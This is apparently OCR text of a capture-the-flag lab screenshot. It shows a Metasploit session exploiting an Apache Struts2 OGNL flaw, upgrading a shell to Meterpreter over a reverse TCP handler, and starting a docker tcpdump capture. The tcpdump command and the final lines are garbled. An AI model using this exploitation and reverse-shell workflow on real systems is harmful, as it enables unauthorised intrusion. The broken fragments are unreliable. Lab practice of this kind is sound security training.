 选择语言
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.172.129:4433
[*] Sending stage (1017704 bytes) to 192.170.84.5
[*] Meterpreter session 2 opened (192.168.172.129:4433 -> 192.170.84.5:36248) at 2023-10-09 16:01:27
+0800
[*] Command stager progress: 100.00% (773/773 bytes)
(root💀kali)-[~/ctf-games/fofapro/vulfocus]
# docker run --rm --net=container:${container_name} -v ${PWD
azing/tcpdump
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked),
^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^HGo
Got 235